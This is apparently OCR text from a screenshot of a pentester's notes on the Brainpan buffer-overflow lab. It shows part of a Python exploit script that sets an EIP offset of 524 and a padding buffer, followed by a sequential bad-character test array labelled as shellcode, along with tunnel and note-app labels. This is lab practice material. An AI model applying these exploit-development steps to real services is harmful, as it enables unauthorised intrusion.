 192.168.1.12 Disconnected 10.15.12.129 - Brainpan
1
15
16 offset = 524
17
18 before_eip = b"A" * offset
19 eip = b"B" * 4
20
21 shellcode = (b"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19
\x1a\x1b\x1c\x1d\x1e\x1f\x20"
22 b"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\
x3b\x3c\x3d\x3e\x3f\x40"
23 b"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\
x5b\x5c\x5d\x5e\x5f\x60"
24 b"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\
x7b\x7c\x7d\x7e\x7f\x80"
25 b"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\
x9b\x9c\x9d\x9e\x9f\xa0"
26 b"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\
xbb\xbc\xbd\xbe\xbf\xc0"
:
2
❯ python3 brainpan_bof.py
~/Doc/S/e/10.15.12.129_Brainpan/content ✔
Notes - Screenshots Chisel Main Server Dumbledore-PC - Tunnels Tunnel --> Brainpan Target --> Brainpan [10.15.12…